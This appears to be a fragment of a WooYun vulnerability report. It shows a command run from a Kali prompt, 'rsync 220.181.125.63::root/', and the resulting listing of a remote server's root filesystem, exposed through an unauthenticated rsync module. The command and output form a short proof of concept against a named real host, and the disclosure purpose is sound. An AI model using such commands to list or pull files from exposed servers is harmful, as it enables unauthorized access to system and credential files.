 root@kali:~# rsync 220.181.125.63::root/
drwxr-xr-x 4096 2013/12/05 12:13:16 .
-rw-r--r-- 0 2013/03/01 05:43:55 .autofsck
-rw-r--r-- 0 2012/11/01 06:58:16 .autorelabel
-rw-r--r-- 29 2013/12/18 14:35:02 .ob.check
-rw-r--r-- 0 2012/11/01 14:58:40 forcefsck
-rwxr-xr-x 2928 2012/07/05 17:46:26 mksimplerpm_sogou-data.sh
drwxr-xr-x 4096 2013/01/30 04:02:09 bin
drwxr-xr-x 1024 2012/11/01 06:55:55 boot
drwxr-xr-x 3260 2013/03/01 13:44:05 dev
drwxr-xr-x 12288 2013/12/18 14:25:05 etc
drwxr-xr-x 4096 2013/06/20 15:46:11 home
drwxr-xr-x 4096 2012/11/02 04:05:05 lib
drwxr-xr-x 12288 2013/01/30 04:02:07 lib64
drwx------ 16384 2012/11/01 14:52:36 lost+found
drwxr-xr-x 4096 2009/10/01 22:58:39 media
drwxr-xr-x 4096 2012/04/09 11:17:09 misc
drwxr-xr-x 4096 2009/10/01 22:58:39 mnt
drwxr-xr-x 71 2013/12/05 12:13:16 opt
dr-xr-xr-x 0 2013/03/01 13:42:33 proc
drwxr-x--- 4096 2013/12/18 14:34:11 root
drwxr-xr-x 12288 2013/01/23 04:02:16 sbin
drwxr-xr-x 4096 2013/03/11 17:44:07 search
drwxr-xr-x 4096 2012/11/01 06:52:42 selinux
www.wooyun.org